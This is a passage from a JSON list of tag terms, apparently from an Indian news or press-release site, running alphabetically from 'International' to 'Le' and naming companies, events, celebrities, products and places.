Exhibition and Conference"},{"term":"International Mercury Award"},{"term":"International Nickelodeon"},{"term":"International Nurses Day"},{"term":"International Operations"},{"term":"International Organisation Development Association"},{"term":"International PackTech India"},{"term":"International Paper India"},{"term":"International Poetry Festival"},{"term":"International Property Awards Asia Pacific 2016"},{"term":"International Quality Week"},{"term":"International Rafting Federation"},{"term":"International Renewable Energy Agency"},{"term":"International Research Institute for Manufacturing"},{"term":"International School Award"},{"term":"International Science Olympiads"},{"term":"International Science and Engineering Fair"},{"term":"International Skin and Anti Aging Centre"},{"term":"International Society for Krishna Consciousness"},{"term":"International Society of Criminology"},{"term":"International Student Fest"},{"term":"International Sushi Day"},{"term":"International Symposium"},{"term":"International Taste \u0026 Quality Institute"},{"term":"International Tech Park Bangalore"},{"term":"International Tech Park Pune"},{"term":"International Thermonuclear Experimental Reactor"},{"term":"International Water Association"},{"term":"International Water Loss"},{"term":"International Water Loss summit 2016"},{"term":"International Week of the Deaf"},{"term":"International Widows Day"},{"term":"International Womans Day"},{"term":"International Women Polytechnic"},{"term":"International Womens Week"},{"term":"International Woolmark Awards"},{"term":"International Zouk Festival"},{"term":"International airline"},{"term":"International chain"},{"term":"International express services"},{"term":"International fashion designer"},{"term":"International music"},{"term":"International photography festival"},{"term":"International property"},{"term":"International seminar"},{"term":"International student"},{"term":"International study"},{"term":"Internet Booking"},{"term":"Internet Plus Mission"},{"term":"Internet Saathi"},{"term":"Internet and Mobile Association of India"},{"term":"Internet services provider"},{"term":"Internet solutions"},{"term":"Internship"},{"term":"Interop Tokyo 2016"},{"term":"IntersolarIndia"},{"term":"Interstitial Lung Disease"},{"term":"Intex EYELET"},{"term":"Intex iRist Junior"},{"term":"Intimacy Times"},{"term":"Intuppu"},{"term":"Inveda"},{"term":"Inventive Business Promotions"},{"term":"Inverter"},{"term":"Invest"},{"term":"Investments"},{"term":"Invests"},{"term":"IoT Healthcare"},{"term":"IoT security model"},{"term":"Ionic MSM ltd"},{"term":"Ipanema"},{"term":"Iprof"},{"term":"Iranian Actress"},{"term":"Iraqi Baby"},{"term":"Iraqi woman"},{"term":"Iraqi women"},{"term":"Ireland"},{"term":"Ireland Hall Communications"},{"term":"Irina"},{"term":"Iris Devices"},{"term":"Iris Scanners"},{"term":"Iris eye scan"},{"term":"Iris technology"},{"term":"Irish Institutions"},{"term":"Irish Red Cross"},{"term":"Iron"},{"term":"Irrfan"},{"term":"Isabella Cascarano"},{"term":"Isabella collection"},{"term":"Isha Foundation"},{"term":"Ishaan Sachdeva"},{"term":"Ishithaa Design House"},{"term":"Ishka Films"},{"term":"Ishq Mein Tere"},{"term":"Ishqbaaz"},{"term":"Islamic Fashion"},{"term":"Islamic Sharia"},{"term":"Islamic finance"},{"term":"Israel"},{"term":"Israeli universities"},{"term":"Issue shares"},{"term":"Isuzu Motors"},{"term":"Isuzu Motors India"},{"term":"It aint Me"},{"term":"Italian Fashion brand"},{"term":"Italian Formula 4 Championship"},{"term":"Italian Grand Prix"},{"term":"Italian Technology"},{"term":"Italian furniture"},{"term":"Itching"},{"term":"ItspleaZure"},{"term":"Ivy Knowledge Services"},{"term":"Ivy League"},{"term":"J Kumar Infra"},{"term":"J P Nagar"},{"term":"J2C Events"},{"term":"JAGER Cocktails"},{"term":"JAGUAR"},{"term":"JATHAGAT"},{"term":"JAZBAA"},{"term":"JBM Auto"},{"term":"JBMGroup"},{"term":"JCB Skid Steers"},{"term":"JCI"},{"term":"JD Annual Design Awards"},{"term":"JDA"},{"term":"JEE"},{"term":"JEE Advanced 2017"},{"term":"JEE Exam"},{"term":"JEE Main and Advanced exam"},{"term":"JEE preparation"},{"term":"JFA"},{"term":"JFH"},{"term":"JGI"},{"term":"JHAJJAR"},{"term":"JIBS"},{"term":"JIO PRIME MEMBERSHIP"},{"term":"JIPB"},{"term":"JIVAASRI"},{"term":"JJ Valaya"},{"term":"JJS IJ Jewellers"},{"term":"JK BovaGenix"},{"term":"JK Business School"},{"term":"JK Chillar"},{"term":"JK Trust"},{"term":"JK Tyre Racing Championship"},{"term":"JK Tyre Rotax National champion"},{"term":"JKBS students"},{"term":"JKIL"},{"term":"JLL India.Real estate"},{"term":"JLL research"},{"term":"JLL research report"},{"term":"JLN Stadium"},{"term":"JLRI"},{"term":"JLRIL"},{"term":"JM Financial"},{"term":"JM Financial Foundation"},{"term":"JM Morgan Stanley"},{"term":"JMD Regent Arcade"},{"term":"JNA Award 2016"},{"term":"JNNSM"},{"term":"JNPR"},{"term":"JNPT"},{"term":"JNU"},{"term":"JOOST JUICE BARS"},{"term":"JSHL"},{"term":"JSPL"},{"term":"JSTDC"},{"term":"JSW Cement"},{"term":"JSW Energy"},{"term":"JSW Energy Limited"},{"term":"JSW Sports Excellence Program"},{"term":"JSW Steel Limited"},{"term":"JSW Ventures"},{"term":"JSW athletes"},{"term":"JUMPINGGOOSE"},{"term":"JUNGLE TALKIES"},{"term":"JW Mariott Hotel"},{"term":"JW Marriot Hotel"},{"term":"JW Marriott Mumbai"},{"term":"Jaago Re campaign"},{"term":"Jaago Re film"},{"term":"Jaana Na Dil Se Door"},{"term":"Jack Movie"},{"term":"Jackie Shroff"},{"term":"Jacqueline Fernandes"},{"term":"Jacqueline Fernandez.Entertainment"},{"term":"Jacques Lemans Watches"},{"term":"Jagannath Rath Yatra"},{"term":"Jagermeister Masterclass"},{"term":"Jaguar Land Rover India"},{"term":"Jaguar XE"},{"term":"Jahan-e-Khusrau"},{"term":"Jahanpanah"},{"term":"Jai Madan"},{"term":"Jai Maroo"},{"term":"Jaico books"},{"term":"Jain FarmFresh"},{"term":"Jain Group of Institutions"},{"term":"Jain Heritage"},{"term":"Jain International"},{"term":"Jainam Kumarpal"},{"term":"Jainism"},{"term":"Jainology"},{"term":"Jaipur Development Authority"},{"term":"Jaipur Gems"},{"term":"Jaipur Gold Cup"},{"term":"Jaipur Ninjas"},{"term":"Jaipur Polo Club"},{"term":"Jaipuria Institute of Management"},{"term":"Jaiteerth Patwari"},{"term":"Jaitun Ka tel"},{"term":"Jaivel Aerospace"},{"term":"Jalapeno Cheese Bites"},{"term":"Jallianwala Baugh"},{"term":"Jam"},{"term":"James Donovan"},{"term":"Jamie Oliver"},{"term":"Jamie Pizzeria"},{"term":"Jammu"},{"term":"Jammu Kashmir"},{"term":"Jamnagar Refinery"},{"term":"Jamshed Bhabha Theatre"},{"term":"Jan Ohlsson"},{"term":"January 2017"},{"term":"Japanese styled earrings"},{"term":"Japanese technology"},{"term":"Jaquar Group"},{"term":"Jaqueline Fernandez"},{"term":"JaquelineBuilds"},{"term":"Jaquline USA"},{"term":"Jashn E Adab"},{"term":"Jashn e Eid"},{"term":"Jasmin Bhasin"},{"term":"Jasola Sport Complex"},{"term":"Jason Baden"},{"term":"Jason Yi"},{"term":"Jaundice"},{"term":"Java Developer"},{"term":"Javed Akhtar"},{"term":"Javitri Spice"},{"term":"Jawaharlal Nehru Indoor Stadium"},{"term":"Jawaharlal Nehru Port Trust"},{"term":"Jawaharlal Nehru University"},{"term":"Jawharlal Nehru Stadium"},{"term":"Jay R"},{"term":"Jaya Bachchan"},{"term":"Jaya Foundation"},{"term":"Jayanagar"},{"term":"Jayant Khanna"},{"term":"Jayanti Export"},{"term":"Jayashree Kurup"},{"term":"Jaydev Mody"},{"term":"Jazz India Circuit"},{"term":"Jazz Legends"},{"term":"Jealous 21"},{"term":"Jean Botti"},{"term":"Jebel Ali"},{"term":"Jebel Ali Churches Council"},{"term":"Jeera"},{"term":"Jeeva Nayika"},{"term":"Jeevan Asha Mumbai"},{"term":"Jeeveshu Ahluwalia"},{"term":"Jelly Bottles"},{"term":"Jennifer Lawrence"},{"term":"Jenny D’souza to perform at The Beer Café Biggie on 28th May"},{"term":"Jenson and Nicholson Paints"},{"term":"Jerry Pinto"},{"term":"Jesse Pinkman"},{"term":"Jet Gems"},{"term":"JetBlue"},{"term":"JetSynthesys"},{"term":"Jewar International Airport"},{"term":"Jewelery"},{"term":"Jewellery Designer"},{"term":"Jewellery Destination"},{"term":"Jewellery Exhibition"},{"term":"Jewish"},{"term":"Jewllery"},{"term":"Jhalawar plant"},{"term":"Jharkhand Global Investors Summit"},{"term":"Jharkhand Investment Promotion Board"},{"term":"Jharkhand artisans"},{"term":"Jharsa Village"},{"term":"Jhatkaa"},{"term":"Jhumkas"},{"term":"Jhumkis"},{"term":"Jhumroo"},{"term":"Jian Qiao University"},{"term":"Jib Bluetooth"},{"term":"Jigreen"},{"term":"Jilebi"},{"term":"Jim Corbett"},{"term":"Jimmy Scroggins"},{"term":"Jimmy Sheirgill"},{"term":"Jimmy Shergill"},{"term":"Jindal Mectec"},{"term":"Jindal Saw"},{"term":"Jindal School of Liberal Arts and Humanities"},{"term":"Jindal University"},{"term":"Jinie"},{"term":"Jio Filmfare Awards"},{"term":"Jio Filmfare Short Film Awards"},{"term":"Jio MAMI 18th Mumbai Film Festival"},{"term":"Jio Offer"},{"term":"JioMoney"},{"term":"Jitendra"},{"term":"Jiva"},{"term":"Jivox"},{"term":"Jiya Shankar"},{"term":"Jiyo"},{"term":"Jiyo Dil Se Awards"},{"term":"Jnana Vijnana Vidyapeetha"},{"term":"Job Placement"},{"term":"Job Role"},{"term":"Job fair"},{"term":"Job search"},{"term":"Job seekers"},{"term":"JobAssist"},{"term":"Jock itch"},{"term":"Jodhpur 2017"},{"term":"Jodhpur RIFF"},{"term":"Jodhpur RIFF 2016"},{"term":"Jodhpuris"},{"term":"Jodi Offer"},{"term":"Joe Poehls"},{"term":"Johara"},{"term":"John Hickenlooper"},{"term":"John Johnson"},{"term":"John Mayer"},{"term":"John Players"},{"term":"Johnnie Bottle"},{"term":"Johnnie Walker Men Universe India 2016"},{"term":"Johnson Grammar School"},{"term":"Johnson Thomas"},{"term":"Johnson and Johnson"},{"term":"JoinTheBand"},{"term":"Joint Commission International"},{"term":"Joint Replacement"},{"term":"Joint Replacement Surgery"},{"term":"Joint Replacements"},{"term":"Joint venture"},{"term":"Jojoba Oil"},{"term":"Jordan Johnson"},{"term":"Jose Mourinho"},{"term":"Joseph Steinberg"},{"term":"Josh Klein"},{"term":"Josh Mobiles"},{"term":"Joshina"},{"term":"Jowar"},{"term":"Joyalukkas Group"},{"term":"Joyjeet Bose"},{"term":"Joynest"},{"term":"Jr Combos"},{"term":"Juan Gonzalez"},{"term":"Jubilant FoodWorks"},{"term":"Jubilant FoodWorks Limited"},{"term":"Judges"},{"term":"Jugnoo"},{"term":"Juhi Chawla"},{"term":"Juhu Beach"},{"term":"Juhu School"},{"term":"Juice Bars"},{"term":"Juice Magazine"},{"term":"Juicer mixer grinders"},{"term":"Jukebox"},{"term":"Jukebox at Saucepan"},{"term":"Julfiqar"},{"term":"Julus e Muharram"},{"term":"Jungle Collection"},{"term":"Jungle Gym"},{"term":"JungleeTeen Patti"},{"term":"Jungli Sher"},{"term":"Junior National Champion"},{"term":"Junior National Equestrian Championship"},{"term":"Junior National Kickboxing Championship"},{"term":"Junior Squash Championship"},{"term":"Juniorun"},{"term":"Juniper Berry Oil"},{"term":"Juniper NXTWORK 2016"},{"term":"Junk food"},{"term":"Junkyard Groove"},{"term":"Juno Clinic"},{"term":"Junoon e Trucking"},{"term":"Jurassic World"},{"term":"Juspay"},{"term":"Just Buy"},{"term":"Just Buy Live"},{"term":"Justice Institute program"},{"term":"Justin Bieber"},{"term":"Justin Timberlake"},{"term":"Jymka Fitness Club"},{"term":"Jyoti Mayal"},{"term":"K Chandrasekhar Rao"},{"term":"K J Somaiya Centre"},{"term":"K Madhavan"},{"term":"K Raheja Group"},{"term":"K Srikanth"},{"term":"K55 RGB Gaming"},{"term":"KAABIL Teaser"},{"term":"KAI Group"},{"term":"KAMANGARI"},{"term":"KAMANGIRI"},{"term":"KAYRA"},{"term":"KAZO"},{"term":"KBA"},{"term":"KCP Limited"},{"term":"KD campus Delhi"},{"term":"KDMC"},{"term":"KEELEY collection"},{"term":"KEIPL"},{"term":"KENT MAGIC"},{"term":"KENT NOODLE"},{"term":"KENT Smart RO water purifier"},{"term":"KEONICS"},{"term":"KFC"},{"term":"KFC restaurant"},{"term":"KFGTA"},{"term":"KG Ananthakrishnan"},{"term":"KG Halli"},{"term":"KGK"},{"term":"KGK Diamonds"},{"term":"KGK Jewellery"},{"term":"KGK Jewellery Manufacturing Ltd"},{"term":"KGK Memorial Trust"},{"term":"KGUMS"},{"term":"KGWI"},{"term":"KHALID"},{"term":"KHDA"},{"term":"KHS"},{"term":"KIIT College"},{"term":"KIIT College of Education"},{"term":"KIKO MILANO"},{"term":"KIOT"},{"term":"KIPO"},{"term":"KISS"},{"term":"KJ Somaiya Centre for Studies"},{"term":"KJ Somaiya College of Physiotherapy"},{"term":"KJ Somaiya Hospital"},{"term":"KKCL"},{"term":"KKR Credit"},{"term":"KKR jersey"},{"term":"KKS Asia"},{"term":"KLAY Prep Schools"},{"term":"KLE Society S Nijalingappa College"},{"term":"KLM Engineering"},{"term":"KMC"},{"term":"KMC Manipal"},{"term":"KMP Expressway"},{"term":"KMPH"},{"term":"KMPL"},{"term":"KMS"},{"term":"KNP"},{"term":"KORA"},{"term":"KORUM Car Carnival"},{"term":"KOSE Corporation"},{"term":"KOTRA"},{"term":"KPA"},{"term":"KPCL"},{"term":"KPIT Sparkle 2017"},{"term":"KPIT Technologies"},{"term":"KPTO"},{"term":"KRAFT HEINZ"},{"term":"KRAFT Jumbo Grill Toaster"},{"term":"KREDL"},{"term":"KRISMAR"},{"term":"KRS"},{"term":"KRSNA"},{"term":"KS Narayanan Oration 2017"},{"term":"KSA cyber security"},{"term":"KSCA"},{"term":"KSCPCR"},{"term":"KSHEC"},{"term":"KSRTC"},{"term":"KTI"},{"term":"KTM Duke bikes"},{"term":"KTM Stunt"},{"term":"KTM Stunt show"},{"term":"KTM bike"},{"term":"KTPO"},{"term":"KTPO Exhibition Center"},{"term":"KTPO Exhibition Centre"},{"term":"KUL"},{"term":"KUL Ecoloch"},{"term":"KUMKUM BHAGYA"},{"term":"KUNG FU YOGA"},{"term":"KUWSDB"},{"term":"KV Developer"},{"term":"KVB"},{"term":"KVK Baramati"},{"term":"KVPY Aptitude test"},{"term":"KVPY Exams"},{"term":"KYC"},{"term":"KYC Refresher app"},{"term":"Ka Re Durawa"},{"term":"Kaatru Veliyidai"},{"term":"Kabaddi"},{"term":"Kabaddi World Cup 2016"},{"term":"Kabbadi"},{"term":"Kabbadi team"},{"term":"Kabil"},{"term":"Kada"},{"term":"Kadapa"},{"term":"Kahaani 2"},{"term":"Kailash Kher"},{"term":"Kaisi Jeebh laplapayi"},{"term":"Kaisi yeh Yaariyan"},{"term":"Kaizen"},{"term":"Kaizen Infoserve"},{"term":"Kakinada"},{"term":"Kakinada Pooja Jain"},{"term":"Kakkar Sisters"},{"term":"Kala Chashma"},{"term":"Kala Ghoda"},{"term":"Kala Ghoda Arts Festival 2017"},{"term":"Kala for Vidya"},{"term":"Kalaimamani Vasantha Vaikunth"},{"term":"Kalangan"},{"term":"Kalapana"},{"term":"Kalari Gurukulam"},{"term":"Kalasidnhu academy of Dance"},{"term":"Kalasindhu Academy"},{"term":"Kaleesuwari Refinery"},{"term":"Kaleesuwari Refinery Private Limited"},{"term":"Kaleido"},{"term":"Kali Mehandi"},{"term":"Kalina"},{"term":"Kalinganagar"},{"term":"Kalki Kochelin"},{"term":"Kalki Kochlien"},{"term":"KalkiKoechlin"},{"term":"Kalonja"},{"term":"Kalonji"},{"term":"Kalonji oil"},{"term":"Kalothsav"},{"term":"Kalpataru"},{"term":"Kalpataru Group"},{"term":"Kalpataru Limited"},{"term":"Kalpen Parekh"},{"term":"Kalvakunta Taraka Rama Rao"},{"term":"Kalyan and Dombivali Municipal Corporation"},{"term":"Kalyani Innerwear"},{"term":"KamaSutra"},{"term":"Kamakshi Khanna"},{"term":"Kamalabai Educational and Charitable Trust"},{"term":"Kamat Hotels India"},{"term":"Kanak News channel"},{"term":"Kanan Devan Hill"},{"term":"Kanan Gill"},{"term":"Kancheepuram"},{"term":"Kanchipuram"},{"term":"Kanda poha"},{"term":"Kandivali"},{"term":"Kandla Port"},{"term":"Kanika Kapoor"},{"term":"Kanika Sharma"},{"term":"Kanishk Mehta"},{"term":"Kanishtha Mahavidyalaya"},{"term":"Kannada Film"},{"term":"Kannada actor"},{"term":"Kannada literature store"},{"term":"Kannada superstar"},{"term":"Kannelite Hotel"},{"term":"Kanpur"},{"term":"Kansai Nerolac Paints Limited"},{"term":"Kansai Paint"},{"term":"Kanso"},{"term":"Kanteerava"},{"term":"KanvasKidz"},{"term":"Kanyathon 2017"},{"term":"Kapil Kaustubh Sharma"},{"term":"Kapil Sharma"},{"term":"Kapok Buds"},{"term":"Kapsons"},{"term":"Karabagh Collection"},{"term":"Karan Ahuja"},{"term":"Karan Shetty"},{"term":"Karan Tacker"},{"term":"Karaoke"},{"term":"Kareena Kapoor Khan"},{"term":"Karenda digital village"},{"term":"Kargil Diwas"},{"term":"Kargil War Heroes"},{"term":"Karimnagar"},{"term":"Karina Colis"},{"term":"Karishma Kotak"},{"term":"Karishma Tanna"},{"term":"Karite Buerre"},{"term":"Karla Welch"},{"term":"Karle Infra"},{"term":"Karma"},{"term":"Karma Lakeland"},{"term":"Karna Kadur"},{"term":"Karnal"},{"term":"Karnataka Bank"},{"term":"Karnataka Government Schools"},{"term":"Karnataka High Court"},{"term":"Karnataka Photographers Association"},{"term":"Karnataka Region Economic and Trade Office"},{"term":"Karnataka Renewable Energy Development Ltd"},{"term":"Karnataka State Commission for Protection of Child Rights"},{"term":"Karnataka State Cricket Association"},{"term":"Karnataka State Electronics Development Corporation"},{"term":"Karnataka State Hockey Stadium"},{"term":"Karnataka State Road Transport Corporation"},{"term":"Karnataka State Universities"},{"term":"Karnataka Trade Promotion Organization"},{"term":"Karnataka Trade Promotion Organization Convention Center"},{"term":"Karnataka Urban Water Supply and Drainage Board"},{"term":"Karnataka government"},{"term":"Karnataka. Hymamshu Jyothi Kala Peetha"},{"term":"Kartavya Foundation"},{"term":"Karthik Subramany"},{"term":"Karthika Shampoo"},{"term":"Kartik Aaryan"},{"term":"Kartik Aryan"},{"term":"Kartikey Raj"},{"term":"Karuna Gopal"},{"term":"Karur Vysya Bank"},{"term":"KarurVysya Bank"},{"term":"Karwachauth"},{"term":"Kasauli"},{"term":"Kashish Gupta"},{"term":"Kashmiri Chilli"},{"term":"Kashmiri Wedding"},{"term":"Kashmiri girls"},{"term":"Kashmiri marriages"},{"term":"Kasturba Medical College"},{"term":"Katabole"},{"term":"Katabole Technology Venture"},{"term":"Kathak"},{"term":"Kathakaar"},{"term":"Kathis Festival"},{"term":"Kawachi Jewellers"},{"term":"Kebabs"},{"term":"Kedar Apte"},{"term":"Keep India Beautiful"},{"term":"Keep it Pumping"},{"term":"Kellogg Special K"},{"term":"Kelly Global Workforce Insights"},{"term":"Kelly Services India"},{"term":"Kelly Services survey"},{"term":"Kemia Group"},{"term":"Kemia Homes"},{"term":"Kempegowda International Airport Bengaluru"},{"term":"Kempinski Hotel"},{"term":"Ken Research"},{"term":"Kenisha"},{"term":"Kenzo Takada"},{"term":"Kerala Blasters"},{"term":"Kerastase"},{"term":"Kerastase Nutritive Care Days"},{"term":"Kern Health Systems"},{"term":"Kerry Logistics"},{"term":"Kerry Logistics Network"},{"term":"Kerry On Kutton"},{"term":"Kesari"},{"term":"Ketan and Jatin Chokshi"},{"term":"Ketchum Sampark"},{"term":"Kevin Zhang"},{"term":"Kewal Kiran Clothing"},{"term":"Keys Hotels"},{"term":"Khabron ka Black and White"},{"term":"Khaddour"},{"term":"Khadi India"},{"term":"Khadi Village Industries"},{"term":"Khaitan \u0026 Co"},{"term":"Khajoor"},{"term":"Khalifa Industrial Zone Abu Dhabi"},{"term":"Khalifa University"},{"term":"Khammam"},{"term":"Khan"},{"term":"Khan Market"},{"term":"Khan Paan Dukan"},{"term":"Khan Study Group"},{"term":"Kharif Crop"},{"term":"KhauGaliDeals"},{"term":"Khayyam"},{"term":"Khed Economic Infrastructure"},{"term":"Khelo India"},{"term":"Khichdi"},{"term":"Khoya Hun Main"},{"term":"Khubani Fruit"},{"term":"Khush Housing Finance"},{"term":"Khushi Cars"},{"term":"Khushii"},{"term":"KidZania Delhi"},{"term":"KidZania Delhi NCR"},{"term":"Kiddies Express"},{"term":"Kidney Clinic"},{"term":"Kidney infections"},{"term":"Kidogos"},{"term":"Kids Active"},{"term":"Kids Choice Awards 2017"},{"term":"Kids Day"},{"term":"Kids Day Out"},{"term":"Kids India"},{"term":"Kids Portal"},{"term":"Kids Run"},{"term":"Kids Wear"},{"term":"Kids content"},{"term":"Kidwai Memorial"},{"term":"Kidzee"},{"term":"Kidzee Learning Tablet"},{"term":"Kilambakkam"},{"term":"Kim Kardashian"},{"term":"Kim Song Yong"},{"term":"Kimaya Motion Pictures"},{"term":"Kinder Joy"},{"term":"Kindle India"},{"term":"Kindle app"},{"term":"Kindred Spirits"},{"term":"King College Hospital"},{"term":"King of Bass"},{"term":"King of Good Times"},{"term":"Kingdoms of Dreams"},{"term":"Kingfisher Premium"},{"term":"Kings XI Punjab"},{"term":"Kingshuk Basu"},{"term":"Kingston"},{"term":"Kipps Market Ludhiana"},{"term":"Kiran Amlani"},{"term":"Kiran Bedi"},{"term":"Kiran Chaudhry"},{"term":"Kiran Lohia"},{"term":"Kiran Mazumdar"},{"term":"Kiran and Lumiere"},{"term":"Kirana"},{"term":"Kiren Rijiju"},{"term":"Kirloskar"},{"term":"Kirloskar Group"},{"term":"Kirloskar Oil Engine Limited"},{"term":"Kirti Nagpure"},{"term":"Kirtilals"},{"term":"Kirtilals Collection"},{"term":"Kiruba Shankar"},{"term":"Kisan Sampark Melas"},{"term":"Kishan Pal Gujjar"},{"term":"Kishangarh Gulabpura Highway"},{"term":"Kishwer Merchant"},{"term":"Kissan"},{"term":"Kitchee FC"},{"term":"Kitchen Distritct"},{"term":"Kitchen Innovation"},{"term":"Kitchen on Ice"},{"term":"Kitchens"},{"term":"Kite flying Injuries"},{"term":"Kitur"},{"term":"Kiwifruit"},{"term":"Kiwo Mobiles"},{"term":"Kizad"},{"term":"Klang Rappler"},{"term":"Knee Replacement Surgeries"},{"term":"Knee Replacement Surgery"},{"term":"Knight Frank India"},{"term":"Knorr"},{"term":"Knot Solutions"},{"term":"Know Your Customer"},{"term":"Knowlarity"},{"term":"Knowledge Factory"},{"term":"Knowledge Meet"},{"term":"Knowledge Wharton"},{"term":"Knowledge@Wharton High School"},{"term":"Kochi Municipal Corporation"},{"term":"Kodak HD LED TV"},{"term":"Koftas"},{"term":"Kohinoor Technical Institute"},{"term":"Kokata"},{"term":"KokilabenDhirubhaiAmbani Hospital"},{"term":"Kokuyo Camlin Limited"},{"term":"Kolkata Knightriders"},{"term":"Kolkata Marathon"},{"term":"Kolkatans"},{"term":"Kollywood"},{"term":"Kollywood stars"},{"term":"Komal Nahata"},{"term":"Komal Nahta"},{"term":"Komal Sood"},{"term":"Konnectinsights"},{"term":"Konnections"},{"term":"KooKoo"},{"term":"Korea National Tourism Organization"},{"term":"Korea Trade Investment Promotion Agency"},{"term":"Korean"},{"term":"Korean Intellectual Property Office"},{"term":"Kosh Oats"},{"term":"Kota"},{"term":"Kotak Bank"},{"term":"Kotak Investment Banking"},{"term":"Kotak Mahindra"},{"term":"Kotak Mahindra Group"},{"term":"Kotak Mutual Fund"},{"term":"Koyambedu Food Grains Traders Association"},{"term":"KrackerJack Karnival 2017"},{"term":"Krackerjack"},{"term":"Kraft"},{"term":"Kraft Heinz Company"},{"term":"Kraft appliances"},{"term":"Krafts of India"},{"term":"Krishan Nagpal"},{"term":"Krishna"},{"term":"Krishna Bodanapu"},{"term":"Krishna Jal"},{"term":"Krishna Janmashtami"},{"term":"Krishna Prakash Maheshwari"},{"term":"Krishna Pushkaralu"},{"term":"Krishna Vemula"},{"term":"Krishnadhwani"},{"term":"Krishnapatnam Port"},{"term":"Kriti"},{"term":"Kritika Kamra"},{"term":"Kritika Punjabi"},{"term":"Krsna Mehta"},{"term":"Krupa Makhija"},{"term":"Krupa Shah"},{"term":"Kuber"},{"term":"Kuch Rang Pyar ke Aise Bhi"},{"term":"KuchKisseKuchKahaniyan"},{"term":"Kuchipudi Dancer"},{"term":"Kudlu Gate"},{"term":"Kuldeepak"},{"term":"Kulfi"},{"term":"Kumar Urban"},{"term":"Kunal Kamra"},{"term":"Kunal Kapoor"},{"term":"Kunal Kapur"},{"term":"Kunal Khemu"},{"term":"Kundalini Yoga"},{"term":"Kunwar Amarjeet Singh"},{"term":"Kurnool"},{"term":"Kurtas"},{"term":"Kurti"},{"term":"Kuwait Finance House"},{"term":"Kuwait Hospital"},{"term":"Kwality Ice cream"},{"term":"Kwality Milk Foods"},{"term":"Kya Haal Panchaal"},{"term":"Kygo"},{"term":"Kyojin"},{"term":"K​issa Kursi Ka"},{"term":"L V Prasad Eye Institute"},{"term":"L and T Infotech"},{"term":"L and T Technology Services"},{"term":"L carnitine"},{"term":"L\u0026T"},{"term":"L\u0026T Realty"},{"term":"LA Dreams"},{"term":"LACFI"},{"term":"LALIT ARPAN"},{"term":"LALITARPAN"},{"term":"LAN cabling"},{"term":"LANXESS India"},{"term":"LAPF"},{"term":"LASER World"},{"term":"LAVA International"},{"term":"LAWMAN"},{"term":"LAp of the HImalyas"},{"term":"LCBL"},{"term":"LCBL Delhi"},{"term":"LCD Monitors"},{"term":"LCD video walls"},{"term":"LCIF"},{"term":"LEADTEK"},{"term":"LED Bulb"},{"term":"LED Designer"},{"term":"LED Inverter Bulb"},{"term":"LED Sandals"},{"term":"LED bulbs"},{"term":"LED lamps"},{"term":"LED street lights"},{"term":"LED technology"},{"term":"LED tubes"},{"term":"LEDGE13"},{"term":"LEED"},{"term":"LEED Lab"},{"term":"LEED Platinum"},{"term":"LEGO Championship"},{"term":"LEH"},{"term":"LFW"},{"term":"LGBTQ"},{"term":"LIDAR project"},{"term":"LIFESTYLE EXHIBITION"},{"term":"LIFEStyle Fine Jewelry"},{"term":"LIL"},{"term":"LISTENERS"},{"term":"LITUM"},{"term":"LITUM IoT"},{"term":"LIVA Accredited Partner Forum"},{"term":"LIVE IN"},{"term":"LIVE MUSIC"},{"term":"LIVE cooking"},{"term":"LIVTEK India"},{"term":"LKP Securities"},{"term":"LLOYD SHEROES"},{"term":"LLYOD SHEROES"},{"term":"LML Limited"},{"term":"LOCCITAINE"},{"term":"LOCCITANE Stores"},{"term":"LOVE MOSCHINO"},{"term":"LOW GI"},{"term":"LOccitane en Provence"},{"term":"LOraal Paris"},{"term":"LOreal Professional"},{"term":"LPG"},{"term":"LPG Association"},{"term":"LPU Campus"},{"term":"LPU students"},{"term":"LSE India Summit 2017"},{"term":"LSRPL"},{"term":"LSWSD"},{"term":"LT Infotech"},{"term":"LTE Innovation Summit 2016"},{"term":"LTE TDD Summit"},{"term":"LTE indoor gateway LTE5366"},{"term":"LUDO"},{"term":"LUNAREPIC FLYKNIT 2"},{"term":"LVAS"},{"term":"LVB Mobile"},{"term":"LVPEI"},{"term":"LWE"},{"term":"LYCOS"},{"term":"LYF"},{"term":"LYF FLAME 8"},{"term":"LYF models"},{"term":"LYMPHEDEMA"},{"term":"La Femme"},{"term":"La Maroma"},{"term":"La Regina"},{"term":"La Roche Posay Anthelios"},{"term":"La Senza Corporation"},{"term":"La Trobe University"},{"term":"La Trobe education"},{"term":"La Vie En Rose Collection"},{"term":"La Voila"},{"term":"LaCie"},{"term":"LaSalle Investment Management"},{"term":"LaSalle Road"},{"term":"Laal Shimla Mirch"},{"term":"LabInApp"},{"term":"Laboratory"},{"term":"Labour Day"},{"term":"Labsystems Diagnostics"},{"term":"Labtalk"},{"term":"Lace collection"},{"term":"LactoClave"},{"term":"Ladakh Student Welfare Society Delhi"},{"term":"Ladies Shoes"},{"term":"Ladies Special Magazine"},{"term":"Lady Gaga"},{"term":"Lady Shriram College"},{"term":"Lag Jaa Gale"},{"term":"Lakme Bridal"},{"term":"Lakme Bridal Illuminate"},{"term":"Lakme Eyeliners"},{"term":"Lakme Fashion Week 2017"},{"term":"Lakshmi Rana"},{"term":"Lakshya 2.0"},{"term":"Lakshya Digital"},{"term":"Lakshyam"},{"term":"Lalbaugcha Raja"},{"term":"Lalchhuanmawai Fanai"},{"term":"Lalhmangaihsanga Ralte"},{"term":"Lalit Ashok Hotel"},{"term":"Lalit Jagtiani"},{"term":"Lalit hotel"},{"term":"Lalita Babar"},{"term":"Lama Tours"},{"term":"Lamha Lamha"},{"term":"LampSite 3.0"},{"term":"Land"},{"term":"Land Rover"},{"term":"Landscape"},{"term":"LanesByLens"},{"term":"Language"},{"term":"Languages"},{"term":"Laos"},{"term":"Lapis Bard"},{"term":"Laptops"},{"term":"Large pores"},{"term":"Largest Photobook"},{"term":"Larsen and Toubro Infotech"},{"term":"Larsen and Toubro Limited"},{"term":"Laser Phosphor"},{"term":"Laser assisted"},{"term":"Lasers"},{"term":"Last Crusader"},{"term":"Late Madan Mohan"},{"term":"Latest Spa"},{"term":"Latest Technologies"},{"term":"Latin American and Caribbean Federation of India"},{"term":"Latin Pop band"},{"term":"Lattice Semiconductor Corporation"},{"term":"Laugh out Loud"},{"term":"Launchpad"},{"term":"Laundry"},{"term":"Laundry Boy"},{"term":"Laundry Service"},{"term":"Laureus Sport"},{"term":"Lava A79"},{"term":"Lava A79 smartphone"},{"term":"Lava International Limited"},{"term":"Lavanya Tripathi inspires people of Hyderabad to be Shiksha Superheroes"},{"term":"Lavanya collection"},{"term":"Law students"},{"term":"Laxmi Nivas"},{"term":"Laxmi Rai"},{"term":"Lays"},{"term":"Lazoi"},{"term":"Le Cordon Bleu"},{"term":"Le Dupleix"},{"term":"Le Magnifique"},{"term":"Le 